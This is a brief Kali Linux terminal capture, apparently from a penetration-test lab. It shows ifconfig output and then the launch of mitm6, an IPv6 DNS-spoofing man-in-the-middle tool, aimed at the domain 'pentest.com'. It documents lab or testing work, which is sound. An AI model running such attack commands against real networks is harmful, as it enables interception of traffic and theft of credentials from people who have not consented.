 ┌──(root💀kali)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.26.10.134  netmask 255.255.255.0  broadcast 172.26.10.255
        inet6 fe80::20c:29ff:fee2:1920  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:e2:19:20  txqueuelen 1000  (Ethernet)
        RX packets 62135  bytes 49560382 (47.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 40150  bytes 4672497 (4.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 11296  bytes 17785149 (16.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 11296  bytes 17785149 (16.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

┌──(root💀kali)-[~]
└─# mitm6 -d pentest.com -i eth0
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:e2:19:20]
IPv4 address: 172.26.10.134
IPv6 address: fe80::20c:29ff:fee2:1920
DNS local search domain: pentest.com
DNS whitelist: pentest.com